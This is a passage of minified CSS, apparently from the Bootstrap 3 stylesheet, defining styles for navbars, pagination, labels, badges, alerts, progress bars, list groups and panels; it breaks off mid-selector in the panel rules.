.dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin:8px -15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1);box-shadow:inset 0 1px 0 hsla(0,0%,100%,.1),0 1px 0 hsla(0,0%,100%,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\A0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;background-color:#eee}.jumbotron,.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container-fluid .jumbotron,.container .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container-fluid .jumbotron,.container .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle,.panel-title{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse 